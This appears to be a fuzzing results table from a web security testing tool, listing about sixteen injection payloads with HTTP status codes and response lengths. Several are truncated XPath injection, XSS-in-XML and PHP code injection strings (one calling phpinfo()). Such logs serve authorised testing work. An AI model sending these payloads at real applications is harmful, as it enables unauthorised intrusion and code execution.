 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 count(/child::node()) 200 1706
2 x' or name()='username' or 'x'='y 200 1706
4 <![CDATA[<script>var n=0;whil... 200 1706
8 <?xml version="1.0" encoding="... 200 1706
9 <?xml version="1.0" encoding="... 200 1706
10 <?xml version="1.0" encoding="... 200 1706
11 <?xml version="1.0" encoding="... 200 1706
14 <xml SRC="xsstest.xml" ID=I><... 200 1706
15 <HTML xmlns:xss><?import na... 200 1706
0 200 1718
7 <?xml version="1.0" encoding="... 200 1729
3 <name>','')); phpinfo(); exit;/*</n... 200 2009
5 <![CDATA[<]]>SCRIPT<![CDAT... 200 2009
6 <?xml version="1.0" encoding="... 200 2009
12 <xml ID=I><X><C><![CDATA[<... 200 2009
13 <xml ID="xss"><I><B>&lt;IMG ... 200 2009